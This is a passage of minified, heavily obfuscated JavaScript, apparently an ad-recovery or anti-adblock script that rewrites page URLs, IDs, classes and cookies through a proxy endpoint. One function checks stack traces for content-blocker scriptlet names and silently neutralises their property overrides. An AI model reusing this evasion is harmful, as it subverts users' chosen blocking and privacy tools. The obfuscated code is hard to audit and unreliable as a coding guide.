t=E.A[n(970)](l)[n(2217)][n(970)][n(1228)](a);t&&(t=E.A[n(970)](l)[n(1143)][n(1228)](t,/\bwindow\.location\b/g,n(3438)),E.A[n(970)](l)[n(2217)][n(2358)][n(1228)](a,t)),t[n(1237)](n(1555))&&(t=E.A[n(970)](l)[n(1143)][n(1228)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(4388)),E.A[n(970)](l)[n(2217)][n(2358)][n(1228)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(1200)in s)||n(1086)!==s[n(1200)]||(t[n(1237)](n(1435))&&(t=E.A[n(970)](l)[n(1143)][n(1228)](t,n(1435),n(1881)),E.A[n(970)](l)[n(2217)][n(2358)][n(1228)](a,t)),t[n(1237)](n(1012))&&(t=E.A[n(970)](l)[n(1143)][n(1228)](t,n(1012),n(681)),E.A[n(970)](l)[n(2217)][n(2358)][n(1228)](a,t)),t[n(1237)](n(4085))&&t[n(1237)](n(3623))&&(t=E.A[n(970)](l)[n(1143)][n(1228)](t,n(4085),n(1657)),t=E.A[n(970)](l)[n(1143)][n(1228)](t,n(3325),n(1823)),t[n(1237)](n(3321))?t+=n(2e3):t+=n(2584),E.A[n(970)](l)[n(2217)][n(2358)][n(1228)](a,t)))}}else if(n(2801)===p){var g;const t=null===(g=E.A[n(970)](l)[n(625)][n(1228)](a,n(3503)))||void 0===g?void 0:g[n(2995)](),r=E.A[n(970)](l)[n(625)][n(1228)](a,n(1756)),i=E.A[n(970)](l)[n(625)][n(1228)](a,"as");if(r&&m(r)){const u=n(2719)===t||n(1541)===t&&n(3280)===i?o.MN[n(2697)]:n(1541)===t&&n(1229)===i?o.MN[n(2758)]:o.MN[n(3363)];E.A[n(970)](l)[n(4332)][n(1228)](a,n(1756),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(2193)]}))}}else if(n(638)===p){const t=E.A[n(970)](l)[n(625)][n(1228)](a,n(4368));if(t&&t[n(3837)](n(2444))){const e=Yt(t,s,l);E.A[n(970)](l)[n(4332)][n(1228)](a,n(4368),e)}else t&&m(t)&&E.A[n(970)](l)[n(4332)][n(1228)](a,n(4368),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3135)],baseUrl:c,endpoint:e.A[n(2193)]}));const r=E.A[n(970)](l)[n(625)][n(1228)](a,n(1269));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(2193)]+n(787),kind:o.MN[n(2758)],baseUrl:c,endpoint:e.A[n(2193)]});r[n(1237)](t)?E.A[n(970)](l)[n(4332)][n(1228)](a,n(1269),Qt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):E.A[n(970)](l)[n(4332)][n(1228)](a,n(1269),n(2503)[n(4154)](Ft,n(3037))[n(4154)](t,n(4186))[n(4154)]((0,qt.x)().id,n(2171))+Qt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=E.A[n(970)](l)[n(625)][n(1228)](a,n(1756));t&&m(t)&&E.A[n(970)](l)[n(4332)][n(1228)](a,n(1756),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2553)],baseUrl:c,endpoint:e.A[n(2193)]}));const i=E.A[n(970)](l)[n(625)][n(1228)](a,n(4131));n(3817)==typeof i&&i[n(1237)](n(3725))&&E.A[n(970)](l)[n(4332)][n(1228)](a,n(4131),n(3175)[n(4154)](btoa(i),n(2152)));const u=E.A[n(970)](l)[n(625)][n(1228)](a,n(2583));n(3817)!=typeof u||(0,o.Gy)(s)||(E.A[n(970)](l)[n(2578)][n(1228)](a,n(2583)),E.A[n(970)](l)[n(4332)][n(1228)](a,n(3002)+(0,r.md)(n(2583)),u))}else if(n(976)===p){const t=E.A[n(970)](l)[n(625)][n(1228)](a,n(4368));t&&m(t)&&E.A[n(970)](l)[n(4332)][n(1228)](a,n(4368),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3363)],baseUrl:c,endpoint:e.A[n(2193)]}));const r=E.A[n(970)](l)[n(625)][n(1228)](a,n(2342));r&&m(r)&&E.A[n(970)](l)[n(4332)][n(1228)](a,n(2342),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(3363)],baseUrl:c,endpoint:e.A[n(2193)]}))}else if(n(4094)===p){const t=E.A[n(970)](l)[n(625)][n(1228)](a,n(4368));t&&m(t)&&E.A[n(970)](l)[n(4332)][n(1228)](a,n(4368),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3363)],baseUrl:c,endpoint:e.A[n(2193)]}))}else if(n(1309)===p){const t=E.A[n(970)](l)[n(625)][n(1228)](a,n(2880)),i=E.A[n(970)](l)[n(625)][n(1228)](a,n(1905));t&&m(t)&&E.A[n(970)](l)[n(4332)][n(1228)](a,n(2880),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(2965)===i?o.MN[n(2553)]:o.MN[n(3135)],baseUrl:c,endpoint:e.A[n(2193)]})),i&&![n(2965),n(1199),n(1348),n(1433)][n(1237)](i)&&f(i)&&E.A[n(970)](l)[n(4332)][n(1228)](a,n(1905),(0,r.md)(i))}else if(n(1223)===p||"g"===p){const t=[n(769),n(4161),n(2403),n(980),n(804),n(4105),n(1038),n(2137)];for(const e of t){const t=E.A[n(970)](l)[n(625)][n(1228)](a,e);if(t){const r=(0,Tt.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});E.A[n(970)](l)[n(4332)][n(1228)](a,e,r)}}const i=E.A[n(970)](l)[n(625)][n(1228)](a,n(478));if(i&&n(3817)==typeof i)if(i[n(3837)]("#")&&f(i[n(916)](1)))E.A[n(970)](l)[n(4332)][n(1228)](a,n(478),"#"+(0,r.md)(i[n(916)](1)));else{const t=new URL(i,c);m(t[n(1756)])&&E.A[n(970)](l)[n(4332)][n(1228)](a,n(478),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3363)],endpoint:e.A[n(2193)],baseUrl:c}))}}else if(n(2493)===p){const t=E.A[n(970)](l)[n(625)][n(1228)](a,n(4395));if(t&&n(3817)==typeof t&&f(t)){const e=(0,r.md)(t);E.A[n(970)](l)[n(4332)][n(1228)](a,n(4395),e)}}else if(n(3280)===p){if(n(1717)===a[n(4018)](n(1488))&&!(0,o.Gy)(s)){let t=E.A[n(970)](l)[n(3685)][n(970)][n(1228)](a);t&&(t=E.A[n(970)](l)[n(1143)][n(1228)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),E.A[n(970)](l)[n(3685)][n(2358)][n(1228)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(3280)!==i[e(1875)][e(2995)]())return;const u=E.A[e(970)](r)[e(3685)][e(970)][e(1228)](i);u&&E.A[e(970)](r)[e(3685)][e(2358)][e(1228)](i,(0,Tt.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=E.A[n(970)](l)[n(3263)][n(970)][n(1228)](a);for(const t of Array[n(471)](w))f(t)&&w[n(784)](t,(0,r.md)(t));const b=E.A[n(970)](l)[n(625)][n(1228)](a,n(3247));b&&f(b)&&E.A[n(970)](l)[n(4332)][n(1228)](a,n(3247),(0,r.zp)(b));const y=E.A[n(970)](l)[n(625)][n(1228)](a,n(2828));y&&f(y)&&E.A[n(970)](l)[n(4332)][n(1228)](a,n(2828),(0,r.md)(y));const v=E.A[n(970)](l)[n(1430)][n(970)][n(1228)](a);v&&f(v)&&E.A[n(970)](l)[n(1430)][n(2358)][n(1228)](a,(0,r.md)(v));const x=E.A[n(970)](l)[n(625)][n(1228)](a,n(1970));a instanceof l[n(2728)]&&x&&n(3817)==typeof x&&x[n(4288)]>0&&E.A[n(970)](l)[n(4332)][n(1228)](a,n(1970),n(1818)+x);const A=E.A[n(970)](l)[n(625)][n(1228)](a,n(3790));a instanceof l[n(2728)]&&A&&n(3817)==typeof A&&A[n(4288)]>0&&E.A[n(970)](l)[n(4332)][n(1228)](a,n(3790),n(1818)+A);const k=E.A[n(970)](l)[n(625)][n(1228)](a,n(3280));if(k){const t=(0,Pt.e)((0,Tt.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));E.A[n(970)](l)[n(4332)][n(1228)](a,n(3280),t)}const _=[n(3946),n(3134)];for(const t of _){if(!f(t))continue;const e=E.A[n(970)](l)[n(625)][n(1228)](a,t);e&&(E.A[n(970)](l)[n(2578)][n(1228)](a,t),E.A[n(970)](l)[n(4332)][n(1228)](a,(0,r.md)(t),e))}if(a instanceof l[n(2728)]){const t=E.A[n(970)](l)[n(3418)][n(970)][n(1228)](a),e=Object[n(591)](t);for(const o of e){const e=C(o);V=n(3002)+e,(!h||h(V))&&!(0,r._)(V)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var V;if(a instanceof l[n(2969)])for(let t=0;t<a[n(3709)][n(2783)][n(4288)];t++)Jt({_window:l,protectUrlContext:s,node:a[n(3709)][n(2783)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(2783)][i(2140)]((t=>{Jt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Yt=function(n,r){const i=t;let s=arguments[i(4288)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(3837)](i(2444)))return n;const a=decodeURIComponent(n[i(916)](15));if(!a[i(1237)](e.A[i(2193)])){const t=i(2503)[i(4154)](Ft,i(3037))[i(4154)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(2193)]+i(787),kind:o.MN[i(2758)],baseUrl:E.A[i(970)](s)[i(3499)][i(970)][i(3749)](s[i(3421)]),endpoint:e.A[i(2193)]}),i(4186))[i(4154)]((0,qt.x)().id,i(2171))+Qt({_window:s,protectUrlContext:r,html:a});return i(2444)+encodeURIComponent(t)}return n};var $t=G(5615),Kt=G(4322),te=G(2538);class ee{static[t(970)](e,n){const r=t;let o=ee[r(3297)][r(970)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2V;if(r(2448)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2144)]("*"):c[s(2144)]("*",n),(null!=o?o:i)[s(2138)](s(3479))[s(1228)](null!==(a=this[s(3666)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1304),r(2959),r(4047),r(792),r(1256),r(4239),r(1167),r(2606),r(2307),r(3384),r(4256),r(4218),r(3736),r(3157),r(2223),r(1248),r(2305),r(597),r(3919),r(4132),r(3508),r(1957),r(3441),r(2580),r(2891),r(2864),r(3069),r(4344),r(4115)][r(1237)](e)&&r(1652)==typeof o?o[r(1182)](t):o}}),ee[r(3297)][r(2358)](n,o)),o;var i,s}}(0,W.A)(ee,t(3297),new Map);var ne=G(901);function re(e){const n=t,r=(new TextEncoder)[n(555)](e);let o="";for(const t of r)o+=String[n(1584)](t);return btoa(o)}function oe(t,e,n){return r=>{const o=a2V;var i;const s=o(2842)==typeof(null==r?void 0:r[o(1294)])?r[o(1294)]:!(null==r||null===(i=r[o(1294)])||void 0===i||!i[o(1877)]),a=o(2842)==typeof n?n:!(null==n||!n[o(1877)]);return r[o(945)]===t&&s===a&&e===r[o(3407)]}}const ie=e=>{const n=t;if(e[n(3470)])return;e[n(3470)]=!0;const r=e[n(1193)][n(1327)],o=e[n(1193)][n(1625)],i=()=>{const t=n,e=(new Error)[t(890)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(1884)](e))};e[n(1193)][n(1327)]=function(){const t=n;return i()?arguments[t(4288)]<=0?void 0:arguments[0]:r(...arguments)},e[n(1193)][n(1625)]=function(){const t=n;return i()?arguments[t(4288)]<=0?void 0:arguments[0]:o(...arguments)}};function se(e,n){const r=t;n[r(2242)]||n[r(4215)]||(n[r(2242)]=!0,n[r(3470)]||c.A[r(3288)](r(4208)),E.A[r(2396)](n),le(e,n),ae(n[r(3421)]))}const ae=e=>{const n=t;e[n(869)]=[],e[n(1304)](n(1442),(()=>null))};function ce(e){const n=t;let r=!0,o="";try{o=e[n(3177)][n(1756)]}catch(t){r=!1}return r}const le=(n,i)=>{const a=t;{const t=i[a(3791)][a(4323)][a(3372)],e=i[a(1193)][a(1191)](i[a(3791)][a(4323)],a(3372));t&&e&&e[a(3609)]&&e[a(1581)]&&E.A[a(970)](i)[a(1632)][a(1228)](t)[a(1237)](a(4150))&&i[a(1193)][a(1327)](i[a(3791)][a(4323)],a(3372),{get:function(){}})}he(i,a(2138),a(2333),(function(){const t=a;if(this[t(987)])return t(956)[t(4154)](this[t(2506)],t(1695));for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(970)](i)[t(1632)][t(1228)](this,...n)})),fe(i,a(1757),a(2902),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(970)](i)[t(398)][t(970)][t(1228)](this,...n);return o?(0,Tt.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(4288)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(970)](i)[e(398)][e(2358)][e(1228)](this,e(3817)==typeof t?(0,Tt.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),he(i,a(1757),a(3541),(function(t){const e=a;if(this[e(4009)])return this[t];for(var n=arguments[e(4288)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return E.A[e(970)](i)[e(1814)][e(1228)](this,t,...r)})),he(i,a(1757),a(1636),(function(t,e){const r=a;if(this[r(4009)])return this[t]=e;for(var o=arguments[r(4288)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];E.A[r(970)](i)[r(1951)][r(1228)](this,t,r(3817)==typeof e?(0,Tt.oY)({protectUrlContext:n,value:e}):e,...s)})),he(i,a(1645),a(2397),(function(t,e){const r=a;return E.A[r(970)](i)[r(3360)][r(1228)](this,(0,Tt.dv)({protectUrlContext:n,stylesheet:t}),e)})),he(i,a(1645),a(3253),(function(t){const e=a,r=(0,Tt.dv)({protectUrlContext:n,stylesheet:t});return E.A[e(970)](i)[e(2104)][e(1228)](this,r)})),fe(i,a(2213),a(1255),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(970)](i)[t(1221)][t(970)][t(1228)](this,...n);return s?s[t(3694)](";")[t(2435)]((e=>e[t(4175)]()))[t(2435)]((e=>{const n=t,r=e[n(4347)]("=");return[e[n(1103)](0,r),e[n(1103)](r+1)]}))[t(2435)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(3694)](";");if(s)return[s,i]}return[o,i]}))[t(2435)]((e=>{const n=t;let[r,o]=e;return""[n(4154)](r,"=")[n(4154)](o)}))[t(2647)]("; "):s},set:function(t){const c=a,l=we(i)||new URL(i[c(3177)][c(1756)]);for(var u=arguments[c(4288)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=E.A[c(970)](i)[c(1221)][c(970)][c(1228)](this,...d),m=f?f[c(3694)](";")[c(2435)]((t=>t[c(4175)]()))[c(2435)]((t=>{const e=c,n=t[e(4347)]("=");return[t[e(1103)](0,n),t[e(1103)](n+1)]}))[c(980)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(2435)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(3694)](";")]}))[c(2435)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Kt[c(1278)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(3843)]&&(p[c(3843)]=i[c(4003)][c(2276)]),w=(w=p[c(3843)])[c(3837)](".")?w[c(916)](1):w,l[c(2276)]===n[c(1945)]&&(!w||l[c(2276)][c(3886)](w)))return E.A[c(970)](i)[c(1221)][c(2358)][c(1228)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(3177)][l(1756)])?(0,o.sH)(e[l(3177)][l(1756)])[l(1950)]:e[l(3177)][l(1756)]);if(!a[l(3885)])if("/"===u[l(1579)])a[l(3885)]="/";else{const t=u[l(1579)][l(3694)]("/")[l(916)](0,-1)[l(2647)]("/");a[l(3885)]=t||"/"}return a[l(3843)]||(a[l(3843)]=u[l(2276)]),a[l(3843)][l(3837)](".")||(a[l(3843)]="."+a[l(3843)]),((t,e,n,i)=>{const a=l,c=n[a(1729)]((t=>t[a(2506)]===i[a(2506)]&&t[a(3843)]===i[a(3843)]&&t[a(3885)]===i[a(3885)])),u=c?c[a(3274)]:(0,r.md)(""[a(4154)](i[a(3843)],";")[a(4154)](i[a(3885)],";")[a(4154)](i[a(2506)]),(0,te.$o)()),d={httpOnly:i[a(2164)],maxAge:i[a(1381)],encode:t=>t};return d[a(3885)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(1945)]);if("v7"===t[n(3362)])return"/"[n(4154)](o.lv,"/")[n(4154)](t[n(1945)],"/")[n(4154)]((0,Ut.Y_)(t[n(1200)]),"/")[n(4154)](r);if("v8"===t[n(3362)])return"/"[n(4154)](o.ep,"/")[n(4154)](t[n(1945)],"/")[n(4154)]((0,Ut.Y_)(t[n(1200)]),"/")[n(4154)](r);if("v9"===t[n(3362)])return"/"[n(4154)](o.ZM,"/")[n(4154)](t[n(1945)],"/")[n(4154)](r);if(n(823)===t[n(3362)])return"/"[n(4154)](o.Ph,"/")[n(4154)](t[n(1945)],"/")[n(4154)](r);if(n(3967)===t[n(3362)])return"/"[n(4154)](o.g3,"/")[n(4154)](t[n(1945)],"/")[n(4154)](r);if(n(3664)===t[n(3362)])return"/"[n(4154)](o.qF,"/")[n(4154)](t[n(1945)],"/")[n(4154)](r);throw new Error(n(2739)[n(4154)](t))}(t,i[a(3843)]),d[a(3843)]=new URL((0,s.aV)(e))[a(2276)],d[a(3173)]=!0,d[a(557)]=a(3127),i[a(2231)]&&!isNaN(i[a(2231)][a(1611)]())&&(d[a(2231)]=i[a(2231)]),(0,$t.l)(u,i[a(2695)],d)})(t,n,i,a)}(n,i,e.A[c(2193)],m,p);return E.A[c(970)](i)[c(1221)][c(2358)][c(1228)](this,b,...d)}}),he(i,a(2213),a(2829),(function(t){const e=a;return E.A[e(970)](i)[e(4286)][e(1228)](this,(0,r.md)(t))})),he(i,a(3421),a(2829),(function(t){const e=a;return e(3817)!=typeof t&&(t=i[e(3637)](t)),E.A[e(970)](i)[e(2940)][e(1228)](this,(0,r.md)(t))})),he(i,a(2213),a(841),(function(t){const e=a;return E.A[e(970)](i)[e(1003)][e(1228)](this,(0,r.md)(t))})),he(i,a(2213),a(2091),(function(t){const e=a;return t=(0,ne.w4)(t),E.A[e(970)](i)[e(1081)][e(1228)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(2213),a(1605),(function(t){const e=a;return t=(0,ne.w4)(t),E.A[e(970)](i)[e(1820)][e(1228)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(2213),a(1742),(function(t){const s=a;let c=t[s(2333)]();if(0===c[s(4288)])return E.A[s(970)](i)[s(3036)][s(1228)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(2354)](l)&&(c=c[s(2324)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(2758)],baseUrl:E.A[a(970)](i)[a(3499)][a(970)][a(3749)](i[a(3421)]),endpoint:e.A[a(2193)]});return a(994)[a(4154)](c,"')")})));let u=Qt({_window:i,protectUrlContext:n,html:c,docBaseUrl:E.A[s(970)](i)[s(3499)][s(970)][s(3749)](this)})||c;if(c[s(1237)](s(1260))&&c[s(1237)](s(399))&&!c[s(1237)](s(1678))&&u[s(1237)](s(1678))&&(u=u[s(916)](0,u[s(713)](s(1678)))),!c[s(1237)]("\n")&&c[s(3837)](s(948))&&c[s(3694)]("<")[s(4288)]-1==1&&!c[s(1237)](s(1024))&&u[s(3886)](s(1024))&&(u=u[s(916)](0,u[s(713)](s(1024)))),c[s(3837)](s(3539))&&c[s(3886)](s(1008))){const t=s(778)[s(4154)]((0,r.md)(s(2778)),'">');u=u[s(916)](0,u[s(713)](t)+t[s(4288)])}const d=E.A[s(970)](i)[s(3036)][s(1228)](this,u);return this[s(4381)]&&(ae(i[s(3421)]),wt(this[s(4381)]),St(this[s(4381)]),L[s(3988)](this[s(4381)]),i[s(2281)]&&i[s(2281)]()),d})),he(i,a(2213),a(1456),(function(t){return this[a(1742)](t+"\n")})),he(i,a(2168),a(2829),(function(t){const e=a;return E.A[e(970)](i)[e(3048)][e(1228)](this,(0,r.md)(t))})),he(i,a(2168),a(2091),(function(t){const e=a;return t=(0,ne.w4)(t),E.A[e(970)](i)[e(1716)][e(1228)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(2168),a(1605),(function(t){const e=a;return t=(0,ne.w4)(t),E.A[e(970)](i)[e(2187)][e(1228)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(3213),a(2061),(function(t,e){const r=a;return r(1285)!==e?E.A[r(970)](i)[r(3494)][r(1228)](this,t,e):E.A[r(970)](i)[r(3494)][r(1228)](this,Qt({_window:i,protectUrlContext:n,html:t}),e)})),fe(i,a(2840),a(2677),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(970)](i)[t(4315)][t(970)][t(1228)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(4288)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(970)](i)[e(1515)][e(2358)][e(1228)](this,t,...o)}}),me(i,a(2840),a(762),{get:function(t,e){const n=a,o=t[e];return o?n(4288)===e?o:n(1652)==typeof o?e===(null===(s=i[n(3905)])||void 0===s?void 0:s[n(3648)])?function(){const e=n,s=o[e(1228)](t);return new(i[e(1997)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(773)===n?function(){const e=o,n=i[e(1228)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(2695)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(2506)===e&&i[n(3837)](n(3002))){const t=i[n(916)](5);return(0,r._)(t)?n(3002)+(0,r.ks)(t):i}return i}}):o(1652)==typeof i?i[o(1182)](t):i:i}}):n}:o(1652)==typeof i?i[o(1182)](t):i:i}})}:o[n(1182)](t):new(i[n(1997)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(1652)==typeof i)return i[o(1182)](t);if(o(2506)===e&&i[o(3837)](o(3002))){const t=i[o(916)](5);return o(3002)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),me(i,a(2840),a(1813),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(3064)===e)return function(){const e=n,i=[];for(var s=arguments[e(4288)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2140)]((t=>{i[e(2144)]((0,r.md)(t))})),o[e(3749)](t,[...i])};if(n(4224)===e)return function(e){return o[n(3749)](t,[(0,r.md)(e)])};if(n(848)===e)return function(){const e=n;for(var i=arguments[e(4288)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(2435)]((t=>(0,r.md)(t)));return o[e(3749)](t,[...c])};if(n(3452)===e)return function(e,i){return o[n(3749)](t,[(0,r.md)(e),i])};if(n(784)===e)return function(e,i){return o[n(3749)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(2695)===e)return o[n(3694)](" ")[n(2435)]((t=>t[n(4175)]()))[n(2435)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(2647)](" ");if(e===i[n(3905)][n(3648)])return function(){const e=n,s=o[e(1228)](t);return new(i[e(1997)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(773)===n?function(){const e=o,n=s[e(1228)](t);return n?new(i[e(1997)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(2695)===n?(0,r._)(i)?(0,r.ks)(i):i:o(1652)==typeof i?i[o(1182)](t):i:i}}):n}:o(1652)==typeof s?s[o(1182)](t):s:s}})};if(n(3817)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(1652)==typeof o?o[n(1182)](t):o},set:function(t,e,n){const o=a;return o(2695)===e&&(n=n[o(3694)](" ")[o(2435)]((t=>t[o(4175)]()))[o(2435)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(2647)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(3694)](" ")[e(2435)]((t=>t[e(4175)]()))[e(2435)]((t=>(0,r.md)(t)))[e(2647)](" "),E.A[e(970)](i)[e(4332)][e(1228)](this,e(2311),t),t}),(()=>!0)),fe(i,a(2840),a(4173),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(970)](i)[t(1515)][t(970)][t(1228)](this,...n)[t(3694)](" ")[t(2435)]((e=>e[t(4175)]()))[t(2435)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(2647)](" ")},set:function(t){const e=a,n=t[e(3694)](" ")[e(2435)]((t=>t[e(4175)]()))[e(2435)]((t=>(0,r.md)(t)))[e(2647)](" ");for(var o=arguments[e(4288)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return E.A[e(970)](i)[e(1515)][e(2358)][e(1228)](this,n,...s)}}),he(i,a(2840),a(4334),(function(t){const e=a;return E.A[e(970)](i)[e(2176)][e(1228)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))})),he(i,a(2840),a(4018),(function(t){const e=a;if(t[e(3837)](e(3002))){const n=t[e(916)](5)[e(2995)]();(0,r._)(n)||(t=e(3002)+(0,r.md)(n))}let n="";return n=e(3946)===t||e(3134)===t||e(660)===t?E.A[e(970)](i)[e(625)][e(1228)](this,(0,r.md)(t)):E.A[e(970)](i)[e(625)][e(1228)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(2311)===t?n=n[e(3694)](" ")[e(2435)]((t=>t[e(4175)]()))[e(2435)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(2647)](" "):e(3790)===t||e(1970)===t?e(3817)==typeof n&&n[e(3837)](e(1818))&&(n=n[e(916)](3)):(()=>!!(e(638)===this[e(1875)][e(2995)]()&&e(4368)===t&&(0,o.EW)(n)||e(1252)===this[e(1875)][e(2995)]()&&e(4368)===t&&(0,o.EW)(n)||e(1229)===this[e(1875)][e(2995)]()&&e(4368)===t&&(0,o.EW)(n)||e(2801)===this[e(1875)][e(2995)]()&&e(1756)===t&&(0,o.EW)(n)||"a"===this[e(1875)][e(2995)]()&&e(1756)===t&&(0,o.EW)(n)||e(976)===this[e(1875)][e(2995)]()&&e(4368)===t&&(0,o.EW)(n)||e(4094)===this[e(1875)][e(2995)]()&&e(4368)===t&&(0,o.EW)(n)||e(1309)===this[e(1875)][e(2995)]()&&e(2880)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(1950)]:e(1252)===this[e(1875)][e(2995)]()&&e(656)===t||e(4094)===this[e(1875)][e(2995)]()&&e(656)===t?n=Zt(n):e(1309)===this[e(1875)][e(2995)]()&&e(1905)===t&&(0,r._)(n)||this[e(1875)][e(2995)]()[e(3837)](e(1033))&&e(4094)===t&&(0,r._)(n)||e(2828)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(3247)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(1102)===t&&(n=Dt(n)),e(3280)===t&&(n=(0,Pt.H)(n)),n):n})),he(i,a(2840),a(841),(function(t){const e=a;return E.A[e(970)](i)[e(2468)][e(1228)](this,(0,r.md)(t))})),he(i,a(2840),a(3341),(function(t){const e=a;if(t[e(3837)](e(3002))){const n=t[e(916)](5)[e(2995)]();(0,r._)(n)||(t=e(3002)+(0,r.md)(n))}return E.A[e(970)](i)[e(798)][e(1228)](this,t)})),fe(i,a(2840),"id",{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(970)](i)[t(1430)][t(970)][t(1228)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(3817)!=typeof t&&(t=i[e(3637)](t)),Rt(i,t);for(var n=arguments[e(4288)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(970)](i)[e(1430)][e(2358)][e(1228)](this,(0,r.md)(t),...o)}}),fe(i,a(2840),a(3015),{get:function(){const t=a;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(970)](i)[t(2217)][t(970)][t(1228)](this,...n);return t(3280)===this[t(1875)][t(2995)]()?(0,Tt.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(4288)],o=new 